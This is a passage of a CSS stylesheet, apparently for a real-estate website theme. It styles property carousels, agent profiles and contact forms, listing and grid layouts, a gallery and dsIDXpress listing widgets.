  outline: none;
}

#property-carousel-two .flex-direction-nav a:hover {
  background-color: #1fb9e7;
}

#property-carousel-two .flex-direction-nav a:focus {
  outline: none;
}

#property-carousel-two .flex-direction-nav a::before {
  display: none;
}

#property-carousel-two .flex-direction-nav a.flex-prev {
  background-image: url("../images/arrow-left-white.png");
  left: 0;
}

#property-carousel-two .flex-direction-nav a.flex-next {
  background-image: url("../images/arrow-right-white.png");
  right: 0;
}

#property-carousel-two .flex-direction-nav .flex-disabled {
  opacity: 1 !important;
  filter: alpha(opacity=100);
  cursor: default;
  z-index: 100;
  pointer-events: none;
}

/* Agents Listing
--------------------------------------------------------*/
.about-agent {
  padding: 16px 20px 0;
  border: 1px solid #dedede;
  margin-bottom: 30px;
}

.about-agent h4 a, .property-item h4 .about-agent a a {
  color: #394041;
}

.about-agent h4 a:hover, .property-item h4 .about-agent a a:hover {
  color: #df5400;
}

.about-agent .agent-pic {
  margin: 0;
  float: none;
  margin-bottom: 15px;
}

.about-agent .contact-types {
  color: #394041;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.about-agent .contacts-list {
  margin: 0 0 20px;
}

.about-agent .contacts-list li {
  border: none;
  display: inline-block;
  margin-right: 20px;
  line-height: 20px;
}

.about-agent .contacts-list li:last-child {
  margin-right: 0;
}

.about-agent .agent-recaptcha {
  min-height: inherit;
}

.about-agent .follow-agent {
  border-top: 1px solid #dedede;
  margin: 40px -20px 0;
  clear: both;
}

.about-agent .real-btn.btn, .about-agent .btn.btn-blue, .about-agent .btn.btn-grey, .about-agent .sidebar .widget .dsidx-widget .btn.submit, .sidebar .widget .dsidx-widget .about-agent .btn.submit {
  float: right;
  padding: 12px 25px;
}

.about-agent .social_networks li a {
  border-color: #dedede;
  height: 44px;
}

.about-agent .social_networks li a i {
  width: auto;
}

.about-agent .social_networks li a i.icon-twitter:before {
  left: 1px;
  position: relative;
  top: 1px;
}

.about-agent .social_networks li a i.icon-threads:before {
  left: 1px;
  position: relative;
  top: 1px;
}

.about-agent .social_networks li a i.icon-tiktok:before {
  left: 1px;
  position: relative;
  top: 1px;
}

.about-agent .social_networks li a i.icon-google-plus:before {
  left: 2px;
  position: relative;
  top: 1px;
}

.about-agent .social_networks li a i.icon-linkedin:before {
  left: 1px;
  position: relative;
  top: 0px;
}

/* Agent Single
--------------------------------------------------------*/
.about-agent.agent-single figure {
  width: auto;
  margin: 0;
  float: none;
}

.about-agent.agent-single figure img {
  border: 1px solid #dedede;
}

.about-agent.agent-single .detail {
  float: none;
  width: auto;
  margin-bottom: 0;
}

.about-agent.agent-single .detail ul, .about-agent.agent-single .detail ol {
  list-style-position: inside;
}

.agent-single .contacts-list {
  margin: 0 0 20px;
}

.agent-single .contacts-list li {
  border: none;
  display: inline-block;
  margin-right: 20px;
}

.agent-single .contacts-list li:last-child {
  margin-right: 0;
}

.agent-single .follow-agent {
  margin-top: 0;
}

/* Agent Single Form
--------------------------------------------------------*/
#agent-single-form {
  margin-top: 15px;
  margin-bottom: 0;
}

#agent-single-form input[type="text"],
#agent-single-form input[type="email"],
#agent-single-form textarea {
  width: 100%;
  box-sizing: border-box;
}

#agent-single-form input[type="text"].error,
#agent-single-form input[type="email"].error,
#agent-single-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

#agent-single-form input[type="text"],
#agent-single-form input[type="email"] {
  height: 34px;
}

#agent-single-form textarea {
  height: 100px;
}

#agent-single-form .recaptcha_widget {
  width: 100%;
  box-sizing: border-box;
  max-width: none;
}

#agent-single-form #ajax-loader {
  display: none;
}

#agent-single-form #error-container,
#agent-single-form #message-container {
  margin: 10px 0;
  padding: 0;
}

#agent-single-form ul.recaptcha_options {
  margin: 5px;
}

/* Listing Layout
--------------------------------------------------------*/
.listing-layout {
  position: relative;
  background-color: #fff;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

.listing-layout h4, .listing-layout .property-item h4 a, .property-item h4 .listing-layout a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  line-height: 26px;
  font-weight: normal;
  margin: 0 0 15px;
}

.listing-layout figure {
  float: left;
  margin: 4px 23px 15px 0;
}

.listing-layout p {
  line-height: 24px;
  font-size: 13px;
}

.listing-layout em {
  margin-right: 13px;
  font-style: normal;
}

.listing-layout .property-item-wrapper {
  width: auto;
  float: none;
  margin: 0 0 30px;
}

.listing-layout .property-item {
  padding-bottom: 0;
}

.listing-layout .property-item .price {
  margin: 0 -11px 10px -18px;
  padding: 8px 20px 10px 13px;
}

.listing-layout .property-item figure {
  margin: 0 0 20px;
}

.listing-layout .property-item img {
  border: none;
}

.listing-layout .property-item .detail {
  width: 414px;
}

.listing-layout .property-item .detail p {
  margin-bottom: 10px;
}

.listing-layout .property-by .title-heading {
  float: left;
  position: static;
}

.span12 .listing-layout .property-item figure {
  width: 244px;
}

.span12 .listing-layout .property-item .detail {
  width: 605px;
}

/* View Type
--------------------------------------------------------*/
.view-type {
  position: absolute;
  right: -1px;
  top: -42px;
  border: 1px solid #dedede;
  background-color: #fff;
}

.view-type a {
  display: block;
  float: left;
  height: 24px;
  width: 24px;
  padding: 8px;
  margin: 0;
  cursor: pointer;
}

.view-type a.grid .boxes, .view-type a.list .boxes {
  fill: #394041;
}

.view-type a.grid.active .boxes, .view-type a.grid:hover .boxes, .view-type a.list.active .boxes, .view-type a.list:hover .boxes {
  fill: #df5400;
}

.view-type a.list {
  border-right: 1px solid #dedede;
}

/* Listing
--------------------------------------------------------*/
.listing-grid-layout .main {
  margin: 52.5px 0 64px;
}

.listing-grid-layout .main.fix-margins {
  margin-top: 0;
}

.listing-grid-layout .title-heading {
  text-transform: capitalize;
  background-color: #394041;
  position: absolute;
  font-size: 21px;
  line-height: 48px;
  min-height: 53px;
  margin: 0;
  padding: 0 30px 0 20px;
  top: -53px;
  left: 0;
  color: #fff;
  left: -1px;
}
.listing-grid-layout .pagination .pagination{

  border-top: none;

}
.listing-grid-layout .pagination {
  clear: both;
  border-top: 1px solid #dedede;
  margin: 20px 0;
  padding: 20px 0 0;
}

.tax-property-feature .listing-grid-layout .main,
.tax-property-city .listing-grid-layout .main,
.tax-property-type .listing-grid-layout .main,
.tax-property-status .listing-grid-layout .main {
  margin-top: 35px;
}

.list-container {
  padding: 25px 22px;
}

.listing-layout.inspiry-shortcode {
  border: none;
}

.inspiry-shortcode .list-container {
  padding: 0 5px;
}

.page-carousel .brands-carousel {
  border: 1px solid #dedede;
  margin-bottom: 60px;
}

/* Property Grid Layout
--------------------------------------------------------*/
.property-grid .list-container {
  //margin-left: -30px;
}

.property-grid .list-container .alert-wrapper {
  margin: 10px 0 10px 50px;
}

.property-grid .property-item {
  margin: 0 0 30px 30px;
  padding: 0;
  float: left;
  border: 0;
  width: 196px;
  min-height: 330px;
  height: auto !important;
  height: 330px;
  background: transparent;
}

.property-grid .property-item figure {
  margin: 0 0 18px;
  width: auto;
  float: none;
}

.property-grid .property-item h4, .property-grid .property-item h4 a, .property-grid .property-item h4 a {
  font-size: 14px;
}

.property-grid .property-item h4, .property-grid .property-item h4 a {
  margin-bottom: 4px;
}

.property-grid .property-item p {
  line-height: 23px;
  margin-bottom: 10px;
}

.property-grid .property-item p .more-details {
  margin-bottom: 0;
}

.property-grid .property-item span {
  color: #4dc7ec;
  font-weight: bold;
}

.property-grid .property-item .more-details .fa-caret-right {
  margin-left: 5px;
  vertical-align: middle;
}

.property-grid.inspiry-shortcode .list-container {
  padding: 0;
}

.property-grid.inspiry-shortcode .property-item {
  margin-bottom: 20px;
}

.span12 .property-grid.inspiry-shortcode .list-container {
  padding-left: 10px;
}

.span12 .property-grid.inspiry-shortcode figure {
  width: auto;
}

/* Gallery Template
--------------------------------------------------------*/
#filter-by {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin: 30px 0 0;
  text-align: center;
}

#filter-by a {
  display: inline-block;
  color: #586162;
  font-size: 13px;
  margin: 0 0 3px;
  padding: 7px 17px 8px;
  border: 1px solid #dedede;
  background-color: #eaeaea;
  cursor: pointer;
}

#filter-by a:focus, #filter-by a.active, #filter-by a:hover {
  outline: 0;
  color: #fff;
  border-color: #ec894d;
  background-color: #ec894d;
  -webkit-transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

#gallery-container {
  padding: 30px;
}

.gallery-item {
  float: left;
  margin-bottom: 18px;
  overflow: hidden;
}

.gallery-item figure {
  margin: 0 0 18px;
  position: relative;
  float: none;
}

.gallery-item img {
  margin-bottom: 0;
  border: none;
  height: 170px;
  width: 100%;
}

.gallery-item .media_container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 200;
  background: rgba(84, 200, 236, 0.9);
  background: #54c8ec \9;
  display: none;
}

.gallery-item .media_container a {
  opacity: 1.0;
  z-index: 250;
  display: block;
  position: absolute;
  top: 50%;
  width: 32px;
  height: 32px;
  background-color: #ffffff;
}

.gallery-item .media_container a:hover {
  background-color: #f5f5f5;
  -webkit-transition: ease-in-out 0.2s;
  -moz-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}

.gallery-item .media_container a.link {
  right: 0;
  background-image: url(../images/icon-link.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.gallery-item .media_container a.zoom {
  left: 0;
  background-image: url(../images/icon-zoom.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.gallery-item .item-title {
  margin-bottom: 18px;
  font-size: 14px;
  font-weight: normal;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.gallery-item .item-title a {
  color: #394041;
}

.gallery-item .item-title a:hover {
  color: #ec894d;
}

.gallery-2-columns,
.gallery-3-columns,
.gallery-4-columns {
  margin-left: -30px;
}

.gallery-2-columns .gallery-item,
.gallery-3-columns .gallery-item,
.gallery-4-columns .gallery-item {
  margin-left: 30px;
}

.gallery-2-columns .gallery-item {
  width: 424px;
}

.gallery-3-columns .gallery-item {
  width: 272px;
}

.gallery-4-columns .gallery-item {
  width: 197px;
}

/* Isotope Styles
--------------------------------------------------------*/
table {
  border-width: 1px;
  border-spacing: 1px;
  border-style: solid;
  border-color: #cecece;
  border-collapse: collapse;
  background-color: transparent;
}

table th {
  border-width: 1px;
  padding: 5px;
  border-style: solid;
  border-color: #cecece;
  background-color: white;
}

table td {
  border-width: 1px;
  padding: 5px;
  border-style: solid;
  border-color: #cecece;
  background-color: white;
}

/* Isotope Styles
--------------------------------------------------------*/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/*	dsIDX Styles
--------------------------------------------------------*/
#dsidx.dsidx-results a {
  text-decoration: none;
}

#dsidx.dsidx-results a:hover {
  text-decoration: none;
}

#dsidx.dsidx-results .dsidx-paging-control {
  float: left;
  text-align: left;
  font-size: 12px;
}

#dsidx.dsidx-results .dsidx-sorting-control {
  font-size: 12px;
  text-align: left;
}

#dsidx.dsidx-results .dsidx-sorting-control form select {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-color: #dedede;
  margin-bottom: 2px;
  margin-left: 5px;
}

#dsidx.dsidx-results #dsidx-map-control {
  clear: both;
  margin-top: 10px;
}

#dsidx.dsidx-results #dsidx-map {
  border: none;
}

#dsidx-disclaimer {
  clear: both;
  font-size: 12px;
  line-height: 20px;
  margin-top: 10px;
}

/* dsIDXpress Listing Styles
--------------------------------------------------------*/
#dsidx-listings {
  margin: 0;
}

#dsidx-listings li {
  display: none;
}

#dsidx-listings li.dsidx-listing {
  display: block;
  margin: 0 0 30px;
  border: 1px solid #dedede;
  padding: 20px;
  width: auto;
}

#dsidx-listings .dsidx-media .dsidx-photo {
  border: none;
}

#dsidx-listings .dsidx-primary-data {
  background-color: #4dc7ec;
  color: #fff;
  padding-top: 8px;
  padding-bottom: 8px;
  width: 62%;
}

#dsidx-listings .dsidx-address {
  display: inline;
  margin-left: 10px;
}

#dsidx-listings .dsidx-address a {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: normal;
  color: #fff;
}

#dsidx-listings .dsidx-address a:hover {
  color: #fff;
}

#dsidx-listings .dsidx-price {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 18px;
  font-weight: normal;
  padding-left: 6px;
  display: inline;
  float: left;
}

#dsidx-listings .dsidx-secondary-data {
  width: auto;
}

#dsidx-listings .dsidx-secondary-data div {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 6px;
  padding-left: 20px;
  float: left;
  margin: 5px 3px;
  width: 40%;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

.dsidx-results li.dsidx-prop-summary {
  padding: 15px 0 15px 15px;
  margin-bottom: 30px;
  border: 1px solid #dedede;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title {
  background-color: #4dc7ec;
  color: #fff;
  padding: 8px 10px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 18px;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title b {
  font-weight: normal;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title a {
  color: #fff;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title a:hover {
  text-decoration: underline;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-features div {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 6px;
  padding-left: 20px;
  float: left;
  margin: 5px 3px;
  width: 19%;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

/* dsIDXpress Details Page Styles
--------------------------------------------------------*/
#dsidx.dsidx-details #dsidx-actions {
  margin: 0 0 15px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx.dsidx-details #dsidx-description {
  background: #fff;
  border: 1px solid #dedede;
  padding: 15px;
  color: #8b9293;
  font-size: 13px;
  line-height: 23px;
}

#dsidx.dsidx-details #dsidx-secondary-data,
#dsidx.dsidx-details .dsidx-supplemental-data {
  border: none;
}

#dsidx.dsidx-details #dsidx-secondary-data th,
#dsidx.dsidx-details #dsidx-secondary-data td,
#dsidx.dsidx-details .dsidx-supplemental-data th,
#dsidx.dsidx-details .dsidx-supplemental-data td {
  background: #fbfbfb;
  color: #636464;
  font-size: 13px;
  line-height: 23px;
  border: 1px solid #dedede;
}

#dsidx.dsidx-details #dsidx-secondary-data tr:hover th, #dsidx.dsidx-details #dsidx-secondary-data tr:hover td,
#dsidx.dsidx-details .dsidx-supplemental-data tr:hover th,
#dsidx.dsidx-details .dsidx-supplemental-data tr:hover td {
  background: #f1f1f1;
}

#dsidx.dsidx-details h3 {
  margin-top: 20px;
}

#dsidx.dsidx-details #dsidx-map {
  border: none;
}

#dsidx.dsidx-details #dsidx-contact-form {
  background: #fbfbfb;
  border: 1px solid #dedede;
  padding: 15px;
}

#dsidx.dsidx-details .dsidx-contact-form table {
  border: none;
}

#dsidx.dsidx-details .dsidx-contact-form table th,
#dsidx.dsidx-details .dsidx-contact-form table td {
  background: transparent;
  color: #636464;
  font-size: 13px;
  line-height: 23px;
  border: none;
}

#dsidx.dsidx-details .dsidx-contact-form table td.column-one {
  width: 25%;
}

#dsidx.dsidx-details .dsidx-contact-form table tr {
  background: transparent;
}

#dsidx.dsidx-details .dsidx-contact-form table tr:hover th, #dsidx.dsidx-details .dsidx-contact-form table tr:hover td {
  background: transparent;
}

#dsidx.dsidx-details .dsidx-contact-form table input.dsidx-text {
  width: 90%;
  padding: 5px 10px;
}

#dsidx.dsidx-details .dsidx-contact-form table label {
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  margin-top: 5px;
}

#dsidx.dsidx-details .dsidx-contact-form table input[type=button] {
  padding: 10px 18px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 18px;
}

#dsidx.dsidx-details .dsidx-contact-form table textarea.dsidx-contact-form-comments {
  padding: 5px 10px;
  width: 93%;
}

#dsidx.dsidx-details .dsidx-contact-form table select {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

#dsidx-header {
  background: #fbfbfb;
  border: 1px solid #dedede;
  padding: 15px;
  margin-bottom: 20px;
}

#dsidx-header table {
  border: none;
}

#dsidx-header table td {
  border: none;
  background: transparent;
}

#dsidx-header table#dsidx-primary-data th {
  border: none;
  background: transparent;
  color: #636464;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx-header table#dsidx-primary-data td {
  border: none;
  color: #636464;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx-header .dsidx-secondary-row {
  background: transparent;
}

.sidebar .widget.dsidx-widget-listings h3.title {
  margin-bottom: 0;
}

.sidebar .widget .dsidx-map {
  height: auto;
  padding: 5px 18px 49px 22px;
}

.sidebar .widget .dsidx-map .dsidx-details {
  height: auto;
  margin-bottom: 5px;
}

.sidebar .widget .dsidx-slideshow {
  height: auto;
}

.sidebar .widget .dsidx-slideshow ul {
  height: 106px;
  margin: 5px 0;
}

.sidebar .widget .dsidx-slideshow .featured-listing {
  height: auto;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4, .sidebar .widget .dsidx-slideshow .featured-listing .property-item h4 a, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a {
  background-color: #4dc7ec;
  color: #fff;
  padding: 5px 5px 6px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 14px;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4 a, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a a {
  color: #fff;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4 a:hover, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a a:hover {
  text-decoration: underline;
}

.sidebar .widget .dsidx-slideshow .featured-listing img {
  margin: 0 5px 0 0;
  border: none;
}

.sidebar .widget .dsidx-expanded {
  background: white;
  padding: 15px;
}

.sidebar .widget .dsidx-expanded .featured-listing {
  height: auto;
  margin: 0 0 15px;
  border-top: none;
}

.sidebar .widget .dsidx-expanded .featured-listing h4, .sidebar .widget .dsidx-expanded .featured-listing .property-item h4 a, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a {
  background-color: #4dc7ec;
  color: #fff;
  padding: 5px 5px 6px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 14px;
  border: none;
  margin-left: 0 !important;
}

.sidebar .widget .dsidx-expanded .featured-listing h4 a, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a a {
  color: #394041;
}

.sidebar .widget .dsidx-expanded .featured-listing h4 a:hover, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a a:hover {
  color: #dc7d44;
}

.sidebar .widget .dsidx-expanded .featured-listing .dsidx-photo {
  position: relative;
  left: auto;
  top: auto;
  float: none;
}

.sidebar .widget .dsidx-expanded .featured-listing img {
  margin: 0 5px 10px 0;
  border: none;
}

.sidebar .widget .dsidx-expanded .featured-listing ul {
  padding: 0 0;
  clear: both;
  margin: 0;
  margin-left: 0 !important;
}

.sidebar .widget .dsidx-expanded .featured-listing ul > li {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 8px;
  padding: 5px 5px 5px 20px;
  float: none;
  display: block;
  margin: 0;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}

.sidebar .widget .dsidx-expanded .featured-listing ul > li:first-child {
  border-top: none;
}

.sidebar .widget .dsidx-search-widget form {
  padding: 0 20px;
}

.sidebar .widget .dsidx-search-widget table {
  border: none;
  background: transparent;
}

.sidebar .widget .dsidx-search-widget table tr th {
  padding: 8px 6px 8px 8px;
}

.sidebar .widget .dsidx-search-widget table tr th,
.sidebar .widget .dsidx-search-widget table tr td {
  background: transparent;
  border: none;
  position: relative;
}

.sidebar .widget .dsidx-search-widget label {
  color: #394041;
  font-size: 13px;
  display: block;
  float: none;
  width: 98%;
  padding: 0;
}

.sidebar .widget .dsidx-search-widget span.select-wrapper {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  display: block;
}

.sidebar .widget .dsidx-search-widget span.select-wrapper input {
  width: 136px;
  height: 24px;
  padding-right: 30px;
  margin-bottom: 22px;
  cursor: pointer;
  color: #7b8283;
  background: url(../images/dropdown-arrow.png) no-repeat right top;
}

.sidebar .widget .dsidx-search-widget select {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #cdcdcd;
  padding: 5px 6px;
  font-size: 12px;
  margin: 0 auto 10px;
  display: block;
  width: 98% !important;
}

.sidebar .widget .dsidx-search-widget select.dsidx-search-widget-propertyTypes {
  display: block;
  margin: 0 auto 10px;
  width: 98% !important;
}

.sidebar .widget .dsidx-search-widget input[type="text"], .sidebar .widget .dsidx-search-widget textarea {
  border: 1px solid #cdcdcd;
  padding: 2px 6px;
  font-size: 12px;
  width: 98% !important;
  float: none !important;
  margin-bottom: 10px;
  height: 28px;
}

.sidebar .widget .dsidx-search-widget input[type=text].dsidx-price {
  width: 48% !important;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button {
  text-align: center;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button .submit {
  padding: 8px 16px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button br {
  display: none;
}

.sidebar .widget .dsidx-widget-single-listing {
  border: none;
}

.sidebar .widget .dsidx-widget-single-listing h3.widget-title {
  font-family: "Roboto",Helvetica,Arial,sans-serif;
}

.sidebar .widget .dsidx-controls {
  display: none;
}

.disable-responsive .sidebar .widget .dsidx-search-widget input[type=text].dsidx-price {
  width: 34%;
}

.disable-responsive .sidebar .widget .dsidx-widget-single-listing {
  width: 220px;
}

/* dsIDXpress Pro Fixes
--------------------------------------------------------*/
#dsidx-top-search #dsidx-search-bar {
  background: url(http://cdn1.diverse-cdn.com/api/images/dsidxpress/search-glass.png/28b0b3) no-repeat 11px center;
  background: url(http://cdn1.diverse-cdn.com/api/images/dsidxpress/search-glass.png/28b0b3) no-repeat 11px center, -moz-linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
  background: url(http://cdn1.diverse-cdn.com/api/images/dsidxpress/search-glass.png/28b0b3) no-repeat 11px center, -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(77, 199, 236, 0.3)), color-stop(1, #4dc7ec));
  background: url(http://cdn1.diverse-cdn.com/api/images/dsidxpress/search-glass.png/28b0b3) no-repeat 11px center, -webkit-linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
  background: url(http://cdn1.diverse-cdn.com/api/images/dsidxpress/search-glass.png/28b0b3) no-repeat 11px center, -ms-linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
  background: url(http://cdn1.diverse-cdn.com/api/images/dsidxpress/search-glass.png/28b0b3) no-repeat 11px center, -o-linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
  background: url(http://cdn1.diverse-cdn.com/api/images/dsidxpress/search-glass.png/28b0b3) no-repeat 11px center, linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
}

#dsidx-top-search {
  background-color: #4dc7ec;
}

#dsidx-top-search #dsidx-search-form-wrap {
  background: #4dc7ec;
}

#dsidx-top-search #dsidx-search-form table {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table tr {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table td {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table th {
  border-width: 0px;
}

#dsidx select, .dsidx-content-header select {
  width: 150px;
}

#dsidx select, .dsidx-content-header select#dsidx-search-type {
  width: 245px;
}

.dsidx-profile-button {
  line-height: 16px;
  padding: 6px 8px;
}

#dsidx-top-search #dsidx-search-form .dsidx-search-tag-list .dsidx-search-tag-checkbox label {
  display: inline-block;
}

#dsidx-profile-header .dsidx-profile-button .dsidx-profile-dropicon {
  margin-left: 6px;
}

#dsidx.dsidx-results .dsidx-paging-control {
  float: right;
  text-align: right;
}

#dsidx ul.dsidx-tabs.dsidx-result-tabs li.dsidx-tab span {
  padding-left: 24px;
}

#dsidx ul.dsidx-tabs.dsidx-result-tabs li.dsidx-tab span {
  line-height: 16px;
}

#dsidx-listings li.dsidx-listing-container {
  display: block;
  margin: 0 0 30px;
  border: 1px solid #dedede;
  padding: 10px;
  width: auto;
}

#dsidx-listings li.dsidx-listing-container .dsidx-listing {
  border: none;
  padding: 0;
  box-shadow: none;
  background: transparent;
  border-radius: 0;
  margin-bottom: 0;
}

ol#dsidx-listings {
  padding: 20px 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing:hover .dsidx-media,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media {
  padding: 0;
  margin: 0;
  background: transparent;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing:hover .dsidx-data,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-data {
  margin: 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo {
  border: none;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count {
  background: #999 url(http://cdn2.diverse-cdn.com/api/images/dsidxpress/icons/photo-count.png/f1b58b) 5px 8px no-repeat;
}

#dsidx-listings .dsidx-listing-container .dsidx-primary-data {
  width: 100%;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data {
  border: none;
  padding: 6px 0 20px 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-address a {
  color: #fff;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: normal;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-address a span {
  color: #fff;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-price,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-price-sold {
  background: transparent;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-secondary-data {
  padding: 0;
  margin: 0;
  overflow: hidden;
}

#dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
  display: block;
  width: 42%;
  padding-left: 24px;
  margin: 5px 3px;
  background: url(../images/icon-arrow-small.png) no-repeat 8px 6px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

#dsidx-listings .dsidx-listing .dsidx-listing-tag.dsidx-tag-open-house {
  float: none;
  text-align: left;
  width: auto;
  margin: 0;
  padding: 3px 10px;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-listing-tag.dsidx-tag-pre-foreclosure {
  float: none;
  text-align: left;
  width: auto;
  margin: 0;
  padding: 3px 10px;
  background: #e3712c;
}

.dsidx-results-grid #dsidx-listings li.dsidx-listing-container {
  padding: 0;
  border: none;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing:hover .dsidx-data,
.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data {
  padding: 0;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data {
  padding: 6px 0 12px 0;
  width: 250px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
  background: none;
  width: auto;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo {
  background: transparent;
  box-shadow: none;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo img {
  max-height: none;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count {
  background: #999 url(http://cdn2.diverse-cdn.com/api/images/dsidxpress/icons/photo-count.png/f1b58b) 5px 3px no-repeat;
  line-height: 16px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price {
  background: #4dc7ec;
  border: none;
  position: static;
  top: auto;
  left: auto;
  float: right;
  width: auto;
  line-height: 20px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing:hover .dsidx-data .dsidx-primary-data .dsidx-price {
  padding: 5px 10px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address {
  float: left;
  padding: 5px 5px 5px 0;
}

#dsidx.dsidx-share-dropicon {
  margin-left: 6px;
}

#dsidx.dsidx-details {
  margin: 0;
}

.mapsearch_data_table {
  padding: 0;
  border-spacing: 0;
  border-collapse: collapse;
}

.mapsearch_data_label_alt,
.mapsearch_data_value {
  color: #8b9293;
}

#mapsearch_header,
#mapsearch_footer {
  display: none;
}

.sidebar .dsidx-results-widget .dsidx-panel {
  padding: 10px 20px 20px;
}

.sidebar .dsidx-results-widget .dsidx-panel.dsidx-slideshow {
  padding: 15px 0 25px;
  background-color: #fff;
}

.sidebar .dsidx-results-widget .dsidx-panel.dsidx-slideshow a.dsidx-photo {
  margin: 5px 0 0 5px;
}

.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing h4 a, .property-item h4 .sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a,
.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a {
  color: #929a9b;
}

